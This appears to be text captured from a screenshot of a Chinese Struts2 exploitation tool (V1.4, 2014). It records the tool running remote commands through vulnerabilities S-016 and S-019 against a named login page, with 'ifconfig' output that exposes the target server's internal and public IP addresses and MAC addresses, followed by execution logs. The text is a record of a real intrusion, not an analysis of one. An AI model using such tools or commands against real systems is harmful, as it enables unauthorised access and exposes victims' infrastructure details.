 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rcc086.com/userlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
em1 Link encap:Ethernet HWaddr B8:CA:3A:F1:25:8E
inet addr:192.168.16.236 Bcast:192.168.16.255 Mask:255.255.255.0
inet6 addr: fe80::baca:3aff:fef1:258e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3126778859 errors:13 dropped:0 overruns:0 frame:6
TX packets:3668608020 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1333173681696 (1.2 TiB) TX bytes:1532422494368 (1.3 TiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr B8:CA:3A:F1:25:8F
inet addr:113.98.254.184 Bcast:113.98.254.191 Mask:255.255.255.192
inet6 addr: fe80::baca:3aff:fef1:258f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1416426421 errors:0 dropped:2 overruns:0 frame:503
获取Web信息完毕......----2014/11/23 22:07:46
正在执行命令中，请稍等片刻........----2014/11/23 22:07:48
命令执行完毕........----2014/11/23 22:07:49
正在执行命令中，请稍等片刻........----2014/11/23 22:08:11
命令执行完毕........----2014/11/23 22:08:12